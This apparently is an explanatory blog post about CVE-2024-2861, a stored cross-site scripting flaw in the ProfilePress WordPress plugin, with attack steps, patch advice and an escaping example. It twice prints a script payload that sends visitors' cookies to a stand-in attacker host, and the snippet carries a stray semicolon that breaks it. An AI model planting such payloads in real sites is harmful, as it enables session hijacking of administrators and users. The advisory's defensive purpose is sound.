In the first half of 2024, a critical vulnerability—CVE-2024-2861—was discovered in the popular ProfilePress plugin for WordPress. If you’re running a site that lets users create profiles or edit their accounts, you might be using ProfilePress. The flaw allows attackers with at least *Contributor* access to plant malicious scripts (stored XSS) via the ProfilePress User Panel widget. This post explains how the bug works, shows a practical exploit, and offers links for patching and more information.
This breakdown is written in everyday, simple language for WordPress users and site admins looking to understand the risk and lock things down fast.
What Is Stored XSS (Cross-Site Scripting)?
Cross-Site Scripting (XSS) means attackers can put JavaScript (“scripts”) into a website so that visitors run it, usually without knowing. Stored XSS is especially bad news—it means the attacker’s script gets “stored” in your site’s database or content, and keeps running on every visitor who loads the affected page.
With ProfilePress, that means an attacker could inject a script into a user panel, and every time an admin or regular user views it, the script fires up, doing whatever the attacker instructed (stealing cookies, redirecting, phishing, etc.).
Who Is at Risk?
If your WordPress site runs any version of ProfilePress up to and including 4.15.8, and you allow users to register with Contributor permissions or above, you’re open to this attack.
Attackers need at least: Contributor role (they cannot be a Subscriber)
- Entry point: User Panel widget (commonly shown in sidebar/account pages)
How Does CVE-2024-2861 Work?
The vulnerability happens because ProfilePress does not sanitize or “escape” the input users provide for certain widget fields—mainly the ProfilePress User Panel widget. If an attacker inputs HTML/JS code into widget attributes, that code gets stored and *rendered as real code*, not as plain text.
1. Attacker logs in as Contributor (or higher)
Attackers get an account with Contributor access. This is not hard on many community or member-driven sites.
3. Edit a widget attribute
Suppose one of the widget’s fields is “Extra Profile Panel Content.” Instead of putting normal text, the attacker inputs this:
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
4. Save changes
The input is saved to the database, *including the malicious script*.
5. When an admin (or anyone) visits the user panel page…
The browser loads that script, and—boom!—the victim’s browser sends their authentication cookies to the attacker’s domain.
Here’s the attack as code
<!-- Injected into ProfilePress User Panel field -->
<script>
// Sends the user's cookies to attacker's server
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
Result: The attacker can hijack sessions, impersonate admins, or launch other attacks.
Why Does This Happen?
The developer missed input sanitization and output escaping for widget attributes—a classic XSS mistake. User input that goes straight to the page without being cleaned is always dangerous.
## How to Fix / Update
- If you can, update ProfilePress now to v4.15.9+.
- Remove Contributor roles from untrusted users. Don’t allow open registration that grants elevated roles unless you trust everyone.
References & Patch Details
- Original Vulnerability Report (Wordfence)
- WPScan CVE-2024-2861 advisory
- ProfilePress changelog
- What is XSS? (OWASP)
How Was It Patched?
Developers updated the ProfilePress widget to sanitize all user-supplied input and escape it as output, preventing HTML/JS code from being executed.
You can see a similar patch logic in generic PHP/WordPress code as
// Before: Saving/printing user input directly (vulnerable)
echo $_POST['widget_field'];
// After: Proper escaping (safe)
echo esc_html($_POST['widget_field']);
Final Thoughts
CVE-2024-2861 is a perfect example of why simple security hygiene is essential, and why plugins must update their code. If your site uses ProfilePress, act now—the fix is out and public, so attackers are already looking for easy targets.
Stay safe, keep your plugins updated, and always sanitize that input!
*Exclusive: This guide is written for webmasters and devs who don’t want jargon—just the facts and practical tips. Spread the word if it helps!*
Timeline
Published on: 05/23/2024 10:15:09 UTC
Last modified on: 06/04/2024 17:29:11 UTC
